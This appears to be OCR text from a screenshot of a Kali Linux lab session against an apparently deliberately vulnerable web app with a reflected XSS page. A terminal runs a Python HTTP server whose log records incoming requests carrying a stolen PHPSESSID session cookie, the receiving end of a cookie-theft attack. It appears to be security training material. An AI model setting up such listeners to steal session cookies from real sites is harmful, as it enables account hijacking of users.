 Kali 2020.4 Y - VMware Workstation
File Edit View VM Tabs Help
Kali 2020.4 Y Metasploitable
[Burp Suite Community ... Vulnerability: Reflected ... yasser@kali: ~ 04:24 AM
yasser@kali: ~
File Actions Edit View Help
(yasser㉿kali)-[~]
$ python3 -m http.server 3333
Serving HTTP on 0.0.0.0 port 3333 (http://0.0.0.0:3333/) ...
127.0.0.1 - - [31/Jul/2021 04:12:57] "GET /?cookie=security=low;%20PHPSESSID=7pvtnhvs05rnavu32k56smchub HTTP/1.1" 200 -
127.0.0.1 - - [31/Jul/2021 04:12:57] code 404, message File not found
127.0.0.1 - - [31/Jul/2021 04:12:57] "GET /favicon.ico HTTP/1.1" 404 -
127.0.0.1 - - [31/Jul/2021 04:23:18] "GET /?cookie=security=low;%20PHPSESSID=7pvtnhvs05rnavu32k56smchub HTTP/1.1" 200 -
127.0.0.1 - - [31/Jul/2021 04:23:46] "GET /?cookie=security=low;%20PHPSESSID=7pvtnhvs05rnavu32k56smchub HTTP/1.1" 200 -
More Information
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.